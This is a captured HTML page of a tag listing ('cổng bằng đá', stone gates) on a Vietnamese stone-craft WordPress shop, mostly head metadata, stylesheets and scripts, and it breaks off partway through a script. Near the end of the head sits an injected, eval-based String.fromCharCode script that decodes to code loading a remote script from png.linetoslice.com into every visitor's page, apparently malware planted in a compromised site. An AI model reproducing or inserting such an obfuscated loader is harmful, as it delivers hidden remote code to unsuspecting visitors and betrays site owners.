

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damynghehoangnam.com/tag/cong-bang-da/
body_size: 27180
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://damynghehoangnam.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cổng bằng đá - Đá Mỹ Nghệ Hoàng Nam Ninh Bình</title>
	<link rel="canonical" href="https://damynghehoangnam.com/tag/cong-bang-da/" />
	<link rel="next" href="https://damynghehoangnam.com/tag/cong-bang-da/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cổng bằng đá - Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="og:url" content="https://damynghehoangnam.com/tag/cong-bang-da/" />
	<meta property="og:site_name" content="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://damynghehoangnam.com/tag/cong-bang-da/","url":"https://damynghehoangnam.com/tag/cong-bang-da/","name":"cổng bằng đá - Đá Mỹ Nghệ Hoàng Nam Ninh Bình","isPartOf":{"@id":"https://damynghehoangnam.com/#website"},"primaryImageOfPage":{"@id":"https://damynghehoangnam.com/tag/cong-bang-da/#primaryimage"},"image":{"@id":"https://damynghehoangnam.com/tag/cong-bang-da/#primaryimage"},"thumbnailUrl":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-khu-lang-mo-gia-dinh.jpg","inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://damynghehoangnam.com/tag/cong-bang-da/#primaryimage","url":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-khu-lang-mo-gia-dinh.jpg","contentUrl":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-khu-lang-mo-gia-dinh.jpg","width":800,"height":600},{"@type":"WebSite","@id":"https://damynghehoangnam.com/#website","url":"https://damynghehoangnam.com/","name":"Đá Mỹ Nghệ Hoàng Nam Ninh Bình","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://damynghehoangnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo; cổng bằng đá" href="https://damynghehoangnam.com/tag/cong-bang-da/feed/" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damynghehoangnam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
</style>
<link rel='stylesheet' id='ez-toc-sticky-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-toggle-direction {direction: ltr;}.ez-toc-sticky-toggle-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-sticky-toggle-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto;;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important; height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { padding: 0px;border: none;margin-bottom: 0;margin-top: 70px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
</style>
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/all.css' type='text/css' media='all' integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://damynghehoangnam.com/wp-content/themes/Flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=block&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/EdpJd7d6gGFiQ/vhh7iOjiZdf4+6K4al/XrX6FxxZwDSrAdWxAynr4p/EA/vyPQ" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://damynghehoangnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://damynghehoangnam.com/wp-json/wp/v2/tags/216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damynghehoangnam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://damynghehoangnam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,5